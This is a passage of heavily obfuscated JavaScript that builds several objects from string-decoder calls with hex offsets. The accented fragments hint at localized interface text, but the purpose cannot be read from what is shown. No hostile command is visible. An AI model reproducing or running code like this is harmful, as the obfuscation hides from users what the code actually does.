8d('XL)$',0x23c4,0x2523,0x283b,0x2cfc)+_0xabb78d('DufB',-0x398,0xe81,0x25e5,0x23b2),_0x285aa2[_0x2470d1(-0xb92,-0xcdb,0x97c,'Xsop',0x1b88)+'r']=_0x71caa1(0x5c6,0x25cd,0x17e9,'Bp1M',0x132a)+_0xabb78d('&W06',0x2027,0x1c2d,0x160c,0x2809)+_0xabb78d('yxCh',0x2c67,0x1fde,0x1017,0xfc1)+_0x2470d1(-0xc57,-0x959,0x32e,'yxCh',0x19aa)+_0xc02652(0x3ca6,'hFy]',0x22d3,0x36d9,0x272f),_0x285aa2[_0x29ccd5(0x9fe,0x18b0,0x281a,'aCMm',0x487)+_0xc02652(0x1a03,'gLCz',0x15f8,0x5fd,0xb2b)]=_0x71caa1(0x3e9a,0x3d04,0x2feb,'g[iY',0x1f27)+_0x2470d1(-0x79a,0x1357,0xa52,'oGVS',0x41b)+_0xc02652(0x1f1c,'^LqO',0x112b,0x1d15,0x1997)+_0x71caa1(0x1e67,0x17b5,0x223a,'CgKH',0x2bc4)+_0x71caa1(0x2139,0x23a0,0x2b74,'wIR0',0x1607)+_0x71caa1(0x1c3,0x24ba,0x156e,'Bp1M',0x117e),_0x285aa2[_0x71caa1(0x1bbb,0x575,0xbcd,'mK)l',0x1753)+_0xabb78d('VTwM',0x2917,0x2972,0x2332,0x3f91)]=_0xabb78d('q]Rn',-0xa84,0x8d2,0x200f,0x1139)+_0xabb78d('$DHH',0x1dce,0x1e67,0x127d,0xbb1)+'ö',_0x285aa2[_0x29ccd5(0x1a63,0x14d1,0x5a6,'Y8E^',0x19fe)]=_0x2470d1(0xcb5,0x1c0c,0x21df,'yxCh',0x2eaa)+_0x2470d1(-0xf06,0x7b,0x423,'yW26',0x14c6)+_0xc02652(0x122a,'gLCz',0x1662,0xf0d,0x2172)+_0x29ccd5(0x2893,0x1623,0x24bb,'aWYv',0xe3e)+_0x29ccd5(0x142,0x12e7,0xa71,'!Yts',0x5d0)+_0xc02652(0x4c6,'2tg#',0x24ae,0x1de9,0x1bc5),_0x285aa2[_0x2470d1(-0x15b,0x1e06,0x6e3,'yxCh',0x5b7)+'y']=_0xabb78d('ZIet',0x436,0x11c3,0x2305,0x2447)+_0xabb78d(']DXx',0x221,0x18be,0x25f8,0x2427),_0x285aa2[_0xabb78d('DufB',0x189a,0x21d2,0x3874,0x2153)+_0x71caa1(0x1867,0x1be3,0x2925,'aWYv',0x3b37)+_0xc02652(0x160b,'vxCA',0x26f0,0x26dc,0x24e5)]=_0x2470d1(0x11a1,0x2ce5,0x1c81,'@VOx',0x1624)+_0xc02652(0xe6c,'sFvl',0xf6c,0x962,0x9dd)+_0xc02652(0xf33,'osXG',-0x243,0xf6c,0x313)+_0xc02652(0x13a8,'wIR0',0x34f4,0x2b5b,0x2509)+_0x71caa1(0x1712,-0x135,0x73a,'vxCA',0xb0e)+_0xabb78d('3W8&',0x3bbb,0x2a17,0x3a87,0x1e3d)+_0xc02652(0x1338,'sFvl',0xd70,0xd43,0x11f7)+_0x29ccd5(0x28a6,0x18fd,0x2eaf,'TBtv',0x1164)+_0xc02652(0x2c86,'yxCh',0x2986,0x2e91,0x1de2)+_0x71caa1(0x435,0x2156,0x1517,'@i#A',0x2bed)+_0xabb78d('hFy]',-0x317,0x5e3,-0x47,0xa73)+_0xabb78d('6vtP',0x962,0x75c,0x12fe,-0xd43)+_0x29ccd5(0x146d,0xbd2,0x1f5a,'JMx]',0xee0)+_0x2470d1(0x2a0e,0x20b1,0x2d4a,'@VOx',0x3b7d)+_0x71caa1(0x3118,0x2c3b,0x257e,'QNp5',0x1316)+_0x71caa1(0x3131,0x23e0,0x32b5,'pypN',0x3215)+_0x2470d1(0x1778,0x1091,0x1ced,'g[iY',0x149c)+_0xc02652(0x1d3c,'CgKH',0x348d,0x300c,0x20ae)+_0x29ccd5(0x29ba,0x30d1,0x413a,'vxCA',0x2b8c)+_0xabb78d('EKtE',0x31bb,0x2f41,0x282d,0x1d86)+_0x71caa1(0x1e2,0x1c8e,0xd88,'Bp1M',-0x7c4)+_0x29ccd5(0x2f96,0x2357,0x1103,'xDs@',0x3333)+_0x71caa1(0xd63,0x219e,0x2151,'&W06',0x2a33)+_0x2470d1(0x2d0,0x13e3,-0x31,'2tg#',-0x129d)+_0x2470d1(0x3c7f,0x203d,0x28d0,'TVoX',0x328d)+_0xabb78d('mK)l',0x1c7,0xeac,0x2419,0xc37)+_0x29ccd5(0x2c2a,0x152a,0x1f8c,'aWYv',0x1a78)+_0xc02652(0x293c,'@i#A',0x1277,0x1471,0x1ca3)+_0x29ccd5(0x19ae,0x18c3,0x2827,'XL)$',0x20ea)+_0xc02652(-0xf78,'nu)6',0x842,-0xed8,0x349)+_0x29ccd5(0x42ef,0x2e5c,0x27a0,'e9hj',0x2e77)+_0x29ccd5(0x4632,0x2f39,0x311d,'q]Rn',0x3a5a)+_0x71caa1(0x98a,0x14cd,0x7fc,'pypN',0x1897)+'a.',_0x285aa2[_0x71caa1(0x14c2,0xdc6,0xee3,'mK)l',0x12bc)]=_0x2470d1(0xf17,0x21b9,0x1bf9,'q]Rn',0x308d),_0x285aa2[_0x71caa1(-0x3a5,0x1bbe,0xcc0,'CgKH',-0x3df)+_0x71caa1(0x1c36,0x1bc1,0x2ea3,'QNp5',0x40a2)]=_0xabb78d('KF1#',0x2c09,0x2205,0x1b9b,0x2dcc)+_0x29ccd5(0x7de,0xbc8,0x1133,'3W8&',-0x69a)+_0xc02652(0x1dce,'ZIet',0xd09,0x341,0xbb3)+_0xabb78d('JMx]',0x2afd,0x1aa0,0x5a6,0x2ee7)+_0xc02652(-0x156,'^LqO',-0x170a,0xc5f,0x47),_0x285aa2[_0xabb78d('#VkK',-0x21f,0x3ff,-0xf85,0x226)+_0xc02652(-0xb54,'aCMm',0xc27,0x11c7,0x3d1)]=_0x2470d1(0x1745,0x26c2,0x205c,'XL)$',0x2658)+_0x29ccd5(0x2145,0x2656,0xfab,'5tDe',0x3424)+'dä',_0x285aa2[_0x71caa1(0x264d,0x13db,0x10b2,'Y8E^',0x134d)+'y']=_0xabb78d('QNp5',0x342d,0x2477,0x30bb,0x17fb)+_0xabb78d('DufB',0x227f,0x159a,0x29d4,0x1f94)+_0x29ccd5(0x1d49,0x1b09,0x212b,'6vtP',0x1370)+'i';var _0x1d9a63={};_0x1d9a63[_0x2470d1(0x25d4,0x2c71,0x2bde,'Qt#^',0x3db4)]=_0x2470d1(0x1a95,0x2f4d,0x23c8,'e9hj',0x13f1)+_0xc02652(-0x29e,'q]Rn',0xda6,0x1213,0xbdc)+_0x29ccd5(0xf13,0xb1b,-0x947,'hFy]',0x1c93),_0x1d9a63[_0xabb78d('hFy]',-0xb64,0x873,-0x943,0xe05)+_0xc02652(0x1151,'Bp1M',-0x2a2,-0xe03,0x4b4)+'mp']=_0x29ccd5(0x34c3,0x228f,0x27f9,'TBtv',0x3738)+_0xabb78d('QNp5',0x30aa,0x1a6b,0x18a3,0x186c)+_0x29ccd5(0x2112,0x15f4,0x2be,'Qt#^',0x281)+_0xabb78d('@i#A',0x3f8,0xe24,0x129a,0x1a67)+_0x2470d1(0x375,0x23b8,0x1833,'^LqO',0x2b61)+_0x71caa1(0x1ec1,0xe33,0x15ea,'g[iY',0xf8f)+_0x29ccd5(-0xa72,0x8f5,-0x750,'aPiG',0x10b4)+_0x29ccd5(0x1e36,0x1c38,0x1967,'$DHH',0x2c83)+_0xc02652(-0x287,'TVoX',0x1eb7,0x1c6,0xab1)+_0xc02652(0x2201,'q]Rn',0x1fc2,0x2226,0x1992)+_0xabb78d('@VOx',0x1a7b,0x2687,0x2136,0x1fda)+_0xabb78d('Xsop',-0x309,0x1079,0x24f1,0x943)+_0xabb78d('CgKH',0x1431,0x255b,0x35d7,0x247b)+_0xc02652(0x2819,'DufB',0x20b8,0x21a9,0x1eda)+_0x2470d1(-0x182,0x115d,0x900,'EKtE',0x65e)+_0xc02652(0xe86,'EKtE',0x1a40,0x1aa7,0x4db)+_0x2470d1(0x28bd,0x390d,0x22ed,'vxCA',0x3a41),_0x1d9a63[_0x29ccd5(0x304,0x9e2,0x64f,'EKtE',0x1558)+_0xc02652(-0xccb,'XL)$',-0xd66,-0x47c,0x789)]=_0xabb78d('@i#A',-0x1017,0x2c9,0x871,0x9bf)+_0x2470d1(0x369e,0x12bb,0x2973,'5tDe',0x134a)+_0x29ccd5(0x8a4,0xbb1,0x221d,'5[tP',0x1380)+_0x29ccd5(0x3ec9,0x2bda,0x28f0,'$DHH',0x2d64)+_0x2470d1(0x1afc,0xf72,0x12bd,'osXG',0xe45)+_0xabb78d('pypN',0x404f,0x2e28,0x388e,0x24e4)+_0x71caa1(-0x7c7,-0x427,0x816,'pypN',0x1c2b)+_0x71caa1(0x425,0x165c,0x781,'^LqO',0x1d0)+_0xc02652(0x3942,'2tg#',0x1919,0x2efa,0x2dff)+_0xc02652(0x1316,'VTwM',0x1316,0x416,0x1a45)+_0x71caa1(0x4113,0x3074,0x2fd6,'KF1#',0x3905)+_0x29ccd5(0x1956,0x70c,0x15dd,'EKtE',-0x5d)+_0x71caa1(0xee0,0x2fec,0x2062,'6vtP',0xb67),_0x1d9a63[_0x71caa1(0xd4c,0x158,0x10bf,'@VOx',0x205)+'um']=_0x29ccd5(0x1bb7,0x2513,0x1ad2,'TVoX',0x3910)+_0x2470d1(0x2bb5,0x255f,0x1712,'aCMm',0x2ac4)+_0xc02652(-0x846,'@VOx',0x125e,0x419,0xd7b)+_0x71caa1(0x185d,0x21cd,0x23c3,'wIR0',0x3ac4)+_0xabb78d('e9hj',0x3ecc,0x3062,0x39ca,0x26e8)+_0x2470d1(0xde0,0xc6a,0x1f83,'$DHH',0x339b),_0x1d9a63[_0x71caa1(0x2204,0x3f6,0x1293,'e9hj',0x1f6b)]=_0xc02652(0x3b0e,'e9hj',0x3ac1,0x332c,0x28c3)+_0xc02652(0x4b0,'xDs@',0x29a3,0xeaf,0x1ab1)+_0xc02652(0x57d,'#VkK',0x27d6,0x1269,0x1561),_0x1d9a63[_0x29ccd5(0x1a3b,0x3112,0x3d3e,'@i#A',0x1e0f)+'cy']=_0x2470d1(0x2ca5,0xfb8,0x1def,'vxCA',0x2e40)+_0xabb78d('6vtP',0x2e85,0x2282,0xc1a,0x1c9c)+_0x29ccd5(0x160c,0x2ca5,0x210d,']DXx',0x1efd),_0x1d9a63[_0x2470d1(0x106e,0x2ae4,0x1ef7,'KF1#',0x356b)]=_0x29ccd5(-0x4fa,0x1136,0x850,'vxCA',0x1f16)+_0xabb78d('Bp1M',0x4f6,0x417,-0xb37,-0xf0d),_0x1d9a63[_0x71caa1(0xdaf,-0x2dc,0xa92,'Qt#^',-0x7aa)]=_0xc02652(0x222d,'@VOx',0xe9a,0x2b,0x13fe)+_0xabb78d('tdNd',0x2afc,0x26c0,0x1ac0,0x131b),_0x1d9a63['cf']=_0xabb78d('e9hj',0x14b0,0x1db0,0x1cf2,0x2306)+_0x29ccd5(0x2864,0x2348,0xf4f,'nu)6',0x2a51),_0x1d9a63[_0x29ccd5(0x25cd,0xff1,0xb63,'Xsop',-0x4c1)+'r']=_0xc02652(0x1d03,'XL)$',-0xdfc,0x12ea,0x808)+_0x2470d1(0x1358,0x1690,0x233,'xDs@',0x5f2)+_0xabb78d('JMx]',0x2290,0x1621,-0xa1,0x19fa)+_0x29ccd5(0x184b,0x22ed,0x2638,'gLCz',0x2288)+_0x71caa1(0x2568,0x1b1d,0x2767,'6vtP',0x3ee9)+_0xabb78d('mK)l',0x26a1,0x1184,0x6d2,0x9af),_0x1d9a63[_0x2470d1(0xa8a,-0x91b,0x518,'Xsop',0x3bc)+_0x71caa1(0x2715,0x2dcb,0x2703,'osXG',0x1ef2)]=_0x71caa1(0x41cc,0x2096,0x32b3,'Xsop',0x480d)+_0xabb78d(']DXx',0x29e,0x937,0x333,-0xbb)+_0x71caa1(0xdc4,-0x5f8,0x551,'pypN',0x15ff)+_0x29ccd5(0x24fa,0x27c2,0x3c99,'DufB',0x1624)+_0xc02652(0x99d,'aWYv',0x8aa,-0x22f,0xdb)+_0x2470d1(0x1693,0x16a7,0x17d0,'5[tP',0x2860)+_0x29ccd5(0x409,0x1572,0xa04,'Y8E^',0x63c)+_0xabb78d('XL)$',0x402f,0x2d60,0x3cb7,0x192b)+_0xabb78d('KF1#',-0x81a,0xe2f,0x3ee,0x2523)+_0x29ccd5(0x24dd,0x2267,0x2c82,'ovSf',0x2cf0),_0x1d9a63[_0x2470d1(0xadf,0x291,0x19d3,'ZIet',0x123d)+_0xc02652(0x3b2c,'QNp5',0x14d1,0x2921,0x27b5)]=_0x29ccd5(0x3caa,0x26a2,0x2521,'pypN',0x1b2b)+'er',_0x1d9a63[_0x29ccd5(0x2694,0xfda,0x67f,'g[iY',0x2740)]=_0x29ccd5(0x32e6,0x1c28,0x1f63,'q]Rn',0xc10)+_0xabb78d('TBtv',0x1d80,0x19da,0x2ebd,0x23f7)+_0x29ccd5(0x1735,0x1e4c,0x2e68,'Y8E^',0x106c)+_0xc02652(0x306b,'q]Rn',0x22d3,0x1132,0x2140)+_0xc02652(0x2363,'QNp5',0x2dee,0x3060,0x22f7)+_0x2470d1(0x1d16,0x2007,0x1c1b,'hFy]',0x2040)+_0x71caa1(0x36f0,0xbce,0x22d6,'CgKH',0x1ff4)+_0x29ccd5(0x18f1,0x2e81,0x25d0,'5tDe',0x1889)+'t',_0x1d9a63[_0xc02652(0x1f95,'EKtE',-0xcb,0x7f6,0x11e8)+'y']=_0x71caa1(0x4a1c,0x2f1e,0x32d8,'Qt#^',0x3344)+_0xc02652(0x23ed,'XL)$',0x1993,0x238,0x11c1),_0x1d9a63[_0x2470d1(0x45f,0x2391,0x123b,'aCMm',-0x242)+_0x71caa1(0x2e57,0x1abf,0x279f,'6vtP',0x1cd1)+_0x71caa1(0x11f5,0xf9b,0x976,'tdNd',0x1e59)]=_0xc02652(0x2b30,'TVoX',0x33ed,0x2132,0x2b05)+_0x71caa1(-0x58f,0x782,0xbae,'nu)6',0x2191)+_0xabb78d('!Yts',-0x13f0,0x290,0x10c0,0x1378)+_0x71caa1(-0x5b6,0x1881,0x10fe,'vxCA',0x22ee)+_0xabb78d('TVoX',0x3434,0x21ee,0x13b5,0x20f9)+_0xc02652(0x223f,'&W06',0x3458,0x1aaa,0x281e)+_0xabb78d('pypN',0xcf0,0x18f1,0xa07,0x20a8)+_0x71caa1(0x38c5,0x27dc,0x277e,'wIR0',0x3a61)+_0xc02652(-0x189,'QNp5',0x7a2,0xc6e,0x2e5)+_0xabb78d('@VOx',0x144d,0xf7c,0x10a0,0x1b78)+_0xabb78d('2tg#',0x2246,0x2c40,0x1788,0x3084)+_0x29ccd5(0xce9,0x14d4,0xc9a,'@VOx',0x25cf)+_0x29ccd5(0x3635,0x2e2f,0x3cf4,'gLCz',0x27b5)+_0xabb78d('q]Rn',0x1ee6,0x17ab,0xab7,0x14d0)+_0x2470d1(0x3008,0x34a,0x1951,'XL)$',0x9ea)+_0xc02652(0xc2a,'ZIet',0x28aa,0x24ff,0x1b48)+_0xabb78d('Xsop',-0x320,0x85b,0x158a,0x1480)+_0x71caa1(0x1c1d,0x2898,0x18ac,'wIR0',0x218e)+_0x71caa1(0x23b0,0x3278,0x29a5,'wIR0',0x2ae5)+_0x29ccd5(0x2112,0x1ea5,0x1e6c,'aWYv',0x204d)+_0x71caa1(0x256f,0xfac,0xfd1,']DXx',0x10d6)+_0xabb78d('oGVS',0x92f,0x2074,0x1da5,0x3666)+_0x29ccd5(0xf86,0xb02,0x812,'@VOx',-0x9e4)+_0x71caa1(0x21fd,0x392c,0x2a83,'yxCh',0x29e7)+_0xabb78d('ZIet',0xe4d,0x554,-0x17,-0xfcc)+_0xabb78d('yxCh',0x209f,0x1787,0x38e,0x1fe3)+_0xabb78d('gLCz',-0x10bf,0x2b3,-0xec2,0x14e1)+_0x2470d1(0x14db,0xd4a,0x12c6,'Y8E^',0x1c03)+_0xc02652(0x1479,'ovSf',0x1274,0x209c,0x2419)+'».',_0x1d9a63[_0xc02652(0x1d61,'JMx]',0x199b,0x22c9,0x1a96)]=_0x71caa1(0xe6b,0x1190,0xdf0,'q]Rn',0xe2)+'e',_0x1d9a63[_0x2470d1(0xd58,-0xb55,-0xea,'Qt#^',-0x13e9)+_0xabb78d('oGVS',-0xf1b,0x2a7,0x18a6,0x18b8)]=_0x71caa1(0x1716,0x20a6,0x141d,'pypN',0x2403)+_0x29ccd5(0x17f5,0xf44,0x2555,'#VkK',0x1e4)+_0xabb78d('TBtv',0x42c1,0x2f3e,0x3f8d,0x1b11)+_0xc02652(0x3efb,'Y8E^',0x196a,0x2a0e,0x2807)+_0x2470d1(0x2d52,0x89,0x1697,'yW26',0xa16)+_0x71caa1(0x2426,0x3650,0x31b6,'CgKH',0x33e0)+_0xc02652(0x2626,'$DHH',0x4276,0x1eda,0x2d0a)+_0x2470d1(0x2001,0x1879,0x1737,'DufB',0x2c4e)+_0xc02652(0x7a9,'aWYv',0x1513,-0x9a3,0x571),_0x1d9a63[_0x71caa1(0x20a1,0x40c5,0x2943,'aCMm',0x173a)+_0xc02652(0x1cfa,'2tg#',0x1eb,0x8a9,0x1250)]=_0x29ccd5(0x12aa,0x213f,0x2631,'ZIet',0x2cd5)+_0xabb78d('ovSf',0x35fc,0x28ec,0x13e3,0x166a)+_0x2470d1(-0xd2b,0x1146,0x47d,'pypN',0x190d)+_0x2470d1(0x150a,0xbd0,0xf02,'Ske1',-0x46e),_0x1d9a63[_0xc02652(0xc4e,'aPiG',0xe31,-0xe70,0x5ee)+'y']=_0xabb78d('oGVS',-0x60b,0x4c5,0xc1f,-0x708)+_0x2470d1(0x2891,0x3272,0x287d,'mK)l',0x29f7)+_0xc02652(0x1596,'@VOx',0x1c96,0x334b,0x1bfa)+'er';var _0x4d7266={};_0x4d7266[_0x29ccd5(0x2992,0x14f9,-0x39,'aCMm',0x508)]=_0x2470d1(0x2b26,0x2119,0x1cc0,'Xsop',0xbfb)+_0x71caa1(-0xd84,-0x237,0x850,'5tDe',0x68b)+_0x29ccd5(0x1616,0x22de,0x10a3,'Xsop',0x39e5)+_0x29ccd5(0x1d4f,0x1b2b,0x1ef7,'aWYv',0x3122),_0x4d7266[_0x2470d1(0x1c0f,0x1464,0x1dc0,'5[tP',0x1ff5)+_0xc02652(0x16b8,'yW26',0x888,0x9ec,0x4ba)+'mp']=_0x71caa1(0xb76,0x14e1,0xfa2,'^LqO',0x2576)+_0x2470d1(0x19f7,0x1d09,0xb45,'ovSf',0xe37)+_0xabb78d('aPiG',0x35dd,0x2b34,0x3f57,0x179d)+_0x2470d1(0x2f52,0x3068,0x191e,'vxCA',0x185a)+_0x71caa1(0x2535,0x485,0x1bfb,'tdNd',0xc88)+_0x29ccd5(0xc3d,0x20c5,0x11a4,'5[tP',0x11fe)+_0xc02652(0x2d07,'^LqO',0x36a4,0x160b,0x2954)+_0x2470d1(0x1a1,0x1838,0x1025,'ovSf',-0x7b)+_0x29ccd5(0x2dae,0x2cb1,0x1ffa,'5tDe',0x1a69)+_0xabb78d('q]Rn',-0x840,0x760,0xad,0x10a)+_0xc02652(0x37f6,'xDs@',0x3519,0x3baf,0x2d92)+_0xc02652(0x2232,'aPiG',0x18f2,0x2537,0x1dcd)+_0xabb78d('$DHH',0xc23,0x7d7,-0xd2,-0xcec)+_0xabb78d('wIR0',0xae3,0x17d9,0x27a,0x960)+_0x71caa1(0x484,0xe26,0x530,'hFy]',-0xef5)+_0x2470d1(-0x1b3,-0xfb,0x922,'vxCA',-0xa4),_0x4d7266[_0x29ccd5(0x17e7,0xad4,0xab2,'sFvl',0xb8f)+_0x2470d1(-0x182,0x119e,0xa6f,'tdNd',0x1292)]=_0xc02652(-0x879,'aCMm',0x1ce9,0xce0,0x75b)+_0xabb78d('xDs@',0x3731,0x2d69,0x3b6b,0x211c)+_0x29ccd5(0x2b67,0x215d,0x1035,'g[iY',0xf3e)+_0x2470d1(0x3de0,0x2836,0x2baf,'3W8&',0x2faf)+_0xabb78d('sFvl',0x34bb,0x1db9,0x29da,0x29ff)+_0x29ccd5(0x3aa1,0x3040,0x2a41,'hFy]',0x2b3c)+_0xc02652(-0x1430,'&W06',-0x1237,-0x3c3,-0xcd)+_0x29ccd5(-0x13d,0x66b,0x1886,'@i#A',-0xa89)+_0x29ccd5(0x22f8,0x1772,0x2ae2,']DXx',0xece)+_0xc02652(0x1245,'Qt#^',0x907,0x1ff,0xcf9)+_0x29ccd5(0x2839,0x11a3,0x22df,'TVoX',0x1602)+_0x71caa1(0xa7c,0x6f6,0xff5,'sFvl',0x1fc3)+_0x2470d1(-0x4f2,0x68c,0x1b7,'Qt#^',-0x618)+_0x71caa1(0x10c2,0x1287,0x772,'5tDe',0x18f2),_0x4d7266[_0xc02652(0x3d07,'^LqO',0x1b71,0x31c8,0x2a65)+'um']=_0x2470d1(0x1a74,0x1664,0x23f0,'EKtE',0x177e)+_0x29ccd5(0x85c,0x1a72,0x1dbd,'nu)6',0xe63)+_0x71caa1(0x2f7d,0x142c,0x285f,'QNp5',0x25be)+_0xc02652(0x3689,'Ske1',0x2987,0x2eb8,0x28ce)+_0xabb78d('Y8E^',0x201,0x1767,0x2c7b,0x1ab6)+_0xc02652(0xeee,'osXG',-0x262,0x1b4a,0x1358)+_0x71caa1(0x23fd,0x2c77,0x1e90,'JMx]',0x337d)+_0xc02652(0x23b0,'TBtv',0x25bf,0x1f2e,0x236f),_0x4d7266[_0xabb78d('xDs@',0xe9,0xed4,-0x277,0x8e1)]=_0xabb78d('EKtE',0x1e16,0x89d,0x1d6a,0x1885)+_0x71caa1(0x2ab4,0x31a2,0x1a67,'Xsop',0x322)+'e…',_0x4d7266[_0x29ccd5(0x2990,0x19b9,0x1f53,'^LqO',0x17ff)+'cy']=_0xc02652(0x1158,'TBtv',-0x8ce,0x24a9,0xe8d)+_0x2470d1(0x3ad,0x10d8,0x42e,'KF1#',0x16ea)+'re',_0x4d7266[_0x71caa1(0x11b8,-0x948,0xdeb,'Qt#^',0xdd9)]=_0x29ccd5(0x2fd2,0x3161,0x2704,'Bp1M',0x3f0e)+_0xc02652(0x10e8,'&W06',0x1267,0x1502,0x4aa)+_0x71caa1(0x200d,0x1792,0x2cbe,'Xsop',0x3f8b)+_0xc02652(-0x654,'sFvl',0x16e3,0xdd3,0x17b),_0x4d7266[_0x29ccd5(0x248d,0x2ccc,0x36de,'&W06',0x254c)]=_0x29ccd5(0xc51,0x1a20,0x1892,'@VOx',0x14fa)+_0x2470d1(0x992,0x168c,0xbb7,'$DHH',0x1087),_0x4d7266['cf']=_0x71caa1(0x3ec,0x2428,0x1a12,'CgKH',0x2d61)+_0xc02652(0x1276,'VTwM',0x40a8,0x3beb,0x2957),_0x4d7266[_0x29ccd5(0x3c5c,0x2cd7,0x321a,'vxCA',0x2de7)+'r']=_0x71caa1(0x35ef,0x2563,0x1f3b,'QNp5',0x2fa7)+_0x29ccd5(0x1f79,0x12c4,0x28c4,'yW26',0xe0d)+_0xabb78d('osXG',0x1abc,0x990,0x197e,0xf60)+_0x71caa1(0x3f76,0x19f3,0x2a4f,'aWYv',0x2961)+_0xabb78d('xDs@',0x1efb,0x25c8,0x1181,0x3691)+_0xc02652(0x207b,'yW26',0x6da,0x6ba,0x1892),_0x4d7266[_0x2470d1(0x9ea,0x2792,0x10fa,'2tg#',-0x650)+_0x2470d1(0x1698,0xe09,0x522,'pypN',0x1c91)]=_0x71caa1(0x4410,0x2391,0x3372,'aCMm',0x47ec)+_0x2470d1(-0x17e5,-0x365,-0x7c,'e9hj',0xc35)+_0x71caa1(0x1d8c,0x317a,0x2825,'5tDe',0x15cf)+_0x29ccd5(0x4b70,0x343d,0x37aa,'5tDe',0x404b)+_0xabb78d('5tDe',0x162f,0x2008,0x2b7b,0x21c9)+_0xabb78d(']DXx',0x58d,0x11b4,0xdef,0xeef)+_0x71caa1(0x2230,0x27d2,0x3374,'gLCz',0x312a)+_0x2470d1(0x1dd5,0x30de,0x240a,'Qt#^',0x120f)+_0xabb78d('sFvl',0x2c55,0x20b6,0xd42,0x2f32),_0x4d7266[_0xc02652(0x25ed,'nu)6',0x3c04,0x25ad,0x2592)+_0xc02652(0x359,'Xsop',-0xb73,-0xd56,0x900)]=_0x71caa1(0x1484,0x1cfc,0x24be,'Y8E^',0x24a5)+_0xabb78d('aWYv',0x2846,0x2236,0x390b,0x130c),_0x4d7266[_0xabb78d('g[iY',-0x85c,0xd17,-0x8e0,-0x715)]=_0xc02652(0x11e0,'6vtP',0x314b,0x2569,0x205c)+_0xabb78d('CgKH',0x1dd7,0x29a3,0x2928,0x1d0f)+_0x71caa1(0x152a,0x695,0x108f,'e9hj',0x16a2)+_0xc02652(0x2a45,'pypN',0x1dba,0xfd2,0x1471)+_0xc02652(0x32bb,'aWYv',0x2e26,0x216b,0x1cc8)+_0x2470d1(0x111b,0x28bd,0x18c5,'xDs@',0x90a)+_0xabb78d('KF1#',0x624,0xd06,0x908,-0xb2)+_0x71caa1(0x2684,0x152f,0x2134,'ZIet',0x305a)+'nd',_0x4d7266[_0xc02652(0x3ea,'Qt#^',-0x1227,0x102a,-0x97)+'y']=_0x71caa1(0x96b,0x186d,0x1af0,'pypN',0x3210)+_0x29ccd5(-0x10a,0x785,-0x267,'yxCh',0xeb1)+'en',_0x4d7266[_0xabb78d('Y8E^',0x2ed5,0x2879,0x1815,0x124d)+_0xabb78d('Bp1M',0x3765,0x26c8,0x2fea,0x397c)+_0x2470d1(-0x490,0x690,0x2b5,'&W06',0xb70)]=_0x29ccd5(-0x9fc,0x9cf,0x923,'EKtE',0x701)+_0xabb78d('EKtE',0x140a,0x49b,-0x120f,0x60b)+_0x2470d1(0x178f,0x130d,0x132f,'q]Rn',-0x71)+_0x29ccd5(0x25c0,0x19d7,0x44a,'nu)6',0x181a)+_0xabb78d('tdNd',0x17f6,0x19ad,0x1f70,0x1fd0)+_0x29ccd5(0xcb9,0x200b,0x2857,'Qt#^',0x2d24)+_0x2470d1(0xd3c,-0x798,0x424,']DXx',0x1106)+_0xc02652(0x372e,'5tDe',0x330f,0x2a23,0x1fdd)+_0xc02652(0x258d,'yW26',0x1838,0x21c3,0x290d)+_0x29ccd5(0x1e63,0x2cfc,0x239f,'QNp5',0x4367)+_0x2470d1(0x1486,-0xb3d,0x829,'QNp5',0xfc0)+_0xc02652(0x2d8,'g[iY',0x62d,-0x141,0xf09)+_0x2470d1(0x15c9,0x1c63,0x7c3,'VTwM',0x1a15)+_0x71caa1(0x1cbc,0x41e9,0x2a7d,'TVoX',0x2d35)+_0xc02652(0x2584,'^LqO',0x1ae3,0x1868,0x1fe3)+_0x2470d1(-0x3e3,-0x4a5,0xeba,'sFvl',0x1fe3)+_0x2470d1(-0x27e,0x389,0x71f,'Xsop',0x1330)+_0x29ccd5(0x113e,0x285c,0x132c,'6vtP',0x33f3)+_0x29ccd5(0x17d1,0x1b23,0xdff,'nu)6',0xf89)+_0xc02652(0x14eb,'Y8E^',0xc1e,-0x1f3,0x4b6)+_0x71caa1(0x1420,-0x13e,0x13c3,'5[tP',0x2ad6)+_0x71caa1(0x983,0x2bb9,0x1845,'aCMm',0x1f71)+_0x2470d1(0x1385,0x3b68,0x24d2,'tdNd',0x22f7)+_0xabb78d('gLCz',0x2b24,0x25b0,0x23c2,0x1f09)+_0x29ccd5(0x958,0x10b7,0x16ac,'&W06',0x1148)+_0x29ccd5(0x3e66,0x290a,0x1420,'Y8E^',0x3573)+_0xabb78d(']DXx',0x15bb,0x2c50,0x169c,0x284a)+_0x2470d1(-0xe25,0xbe4,0x33c,'g[iY',0xc50)+_0xc02652(0x689,']DXx',0x32b,0x11fd,0x134d)+_0xc02652(0xa64,'tdNd',0x16e5,0x1452,0x1e57)+_0xc02652(0x1591,'wIR0',0x2e8,-0xca7,-0x2e)+_0xabb78d('Qt#^',0x13e6,0x227b,0x2cfb,0x174b)+_0xc02652(0x89a,'5tDe',-0x117b,-0x54e,0x3db)+_0x2470d1(0x19c5,0x4316,0x2be1,'xDs@',0x1988)+_0xabb78d('JMx]',0x28fd,0x27ca,0x246b,0x3595)+_0xc02652(0xebf,'yxCh',-0xfaa,-0x5fa,-0x17)+_0xc02652(0x1785,'@i#A',0x15f0,0x12ea,0x1da9)+_0x71caa1(0x2e14,0x28e7,0x1df3,'EKtE',0x1756)+_0x71caa1(0xf2,0x143f,0x13f8,'$DHH',0x189c)+_0x29ccd5(0x1df7,0x2d72,0x22a7,']DXx',0x270a),_0x4d7266[_0xabb78d('5tDe',0x13f5,0x2531,0x1547,0x226d)]=_0x71caa1(0x3bba,0x1ae9,0x2bde,'VTwM',0x369d)+'en',_0x4d7266[_0xc02652(0x1d1a,'&W06',-0x5b2,0x1f93,0xbe2)+_0x71caa1(0x382,0x1543,0x1817,'VTwM',0x1d48)]=_0x29ccd5(0x3bc6,0x2aae,0x1430,'aCMm',0x26c2)+_0x2470d1(-0x235,0x29c6,0x1428,'ZIet',0x71e)+_0x29ccd5(0x1d6,0x158c,0x231a,'DufB',0x1751)+_0x2470d1(-0x964,-0xca5,0x5ce,'sFvl',-0x415)+_0x71caa1(0x4701,0x44c0,0x2fa3,'EKtE',0x36dc)+_0x2470d1(0x3ead,0x1a61,0x2cb8,'!Yts',0x34e8)+_0x29ccd5(0x3282,0x2a8e,0x1dae,'q]Rn',0x4012),_0x4d7266[_0xabb78d('aWYv',0x1c14,0x11bd,0x2119,0x2103)+_0x2470d1(0xac4,0x1766,0x2f2,'KF1#',0x12c0)]=_0x71caa1(0x409f,0x2f10,0x2bde,'VTwM',0x1b5c)+_0x29ccd5(0x2f1c,0x300f,0x27f5,'6vtP